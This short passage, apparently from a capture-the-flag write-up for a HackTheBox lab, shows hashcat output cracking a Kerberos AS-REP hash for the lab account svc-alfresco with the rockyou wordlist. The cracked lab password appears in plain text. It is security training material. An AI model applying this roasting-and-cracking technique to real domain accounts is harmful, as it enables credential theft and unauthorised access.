 Host memory required for this attack: 49 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:3eca855488f0e60f6f13b5b8bb3272c5$18ad5844539ca0d5c49741ac11f7122850a7fca9057283d86ba3fc78ff2df70566807c7bf2b789da
d67860477defc11ee0c892d59e162a9c7e3a0b42172f5ed2a4e756369f4035b9f4d38924e03d24fe72aa9fc770d7ed85246a7b22c11d6f5847e83ea9c6a7c037dcf27702cb80b39e9594e0
7f35dcfb834f77c98f1e2add4fa505289a1f1f34aed27fe532d9f0ea86150fd0a2b725f524285597e7db18edf0e432ac9c0d74988e1c6b5aacf1b78b0f811dd83e5a2eb533c30027840f23
555a84f96456bb07e53b1a522b8528c250c2a0ed4c17226121c95dbe33c16e91478b6f5230718d82:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:3eca855488f0e6...718d82
Time.Started.....: Sun Jul  4 13:08:06 2021 (2 secs)
Time.Estimated...: Sun Jul  4 13:08:08 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)